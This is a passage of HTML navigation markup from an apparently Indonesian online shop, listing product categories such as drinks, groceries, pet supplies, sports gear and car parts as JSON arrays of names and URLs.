                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.xeniatornado.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.xeniatornado.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.xeniatornado.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.xeniatornado.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.xeniatornado.com/film/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                                        data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.xeniatornado.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.xeniatornado.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.xeniatornado.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.xeniatornado.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.xeniatornado.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.xeniatornado.com/beli-sirup/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan & Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.xeniatornado.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.xeniatornado.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.xeniatornado.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.xeniatornado.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.xeniatornado.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.xeniatornado.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.xeniatornado.com/shop-Pasta/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan & Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.xeniatornado.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.xeniatornado.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.xeniatornado.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.xeniatornado.com/shop-Manisan/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.xeniatornado.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.xeniatornado.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.xeniatornado.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.xeniatornado.com/shop-bar/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah & Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.xeniatornado.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.xeniatornado.com/jual-makanan-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.xeniatornado.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.xeniatornado.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.xeniatornado.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.xeniatornado.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.xeniatornado.com/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.xeniatornado.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.xeniatornado.com/beli-kutu-anjing/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                                        data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.xeniatornado.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_2">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.xeniatornado.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.xeniatornado.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.xeniatornado.com/gym-tote-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_3">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_4">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_5">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
                                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.xeniatornado.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.xeniatornado.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.xeniatornado.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.xeniatornado.com/panjat-tebing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_6">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
                                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.xeniatornado.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.xeniatornado.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-memancing/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_7">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.xeniatornado.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.xeniatornado.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_8">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
                                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.xeniatornado.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.xeniatornado.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.xeniatornado.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.xeniatornado.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_9">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga & Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.xeniatornado.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.xeniatornado.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.xeniatornado.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.xeniatornado.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.xeniatornado.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.xeniatornado.com/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_10">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.xeniatornado.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.xeniatornado.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.xeniatornado.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.xeniatornado.com/squash/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_11">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.xeniatornado.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.xeniatornado.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.xeniatornado.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.xeniatornado.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.xeniatornado.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.xeniatornado.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.xeniatornado.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.xeniatornado.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.xeniatornado.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.xeniatornado.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.xeniatornado.com/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_12">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.xeniatornado.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.xeniatornado.com/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                                        data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_1">
                                                                            <a
                                                                                href="https://www.xeniatornado.com/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang & Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trim/"}]
